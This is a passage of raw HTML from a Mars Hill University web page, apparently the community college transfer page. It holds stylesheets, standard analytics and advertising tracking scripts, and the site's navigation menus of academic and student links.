div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768845383" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/pages/1569" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Ffuture-students%2Ftraditional-undergraduate%2Ftransfer-students%2Fnc-community-college-transfers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Ffuture-students%2Ftraditional-undergraduate%2Ftransfer-students%2Fnc-community-college-transfers%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="page-template-default page page-id-1569 page-child parent-pageid-1567 theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega on"><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
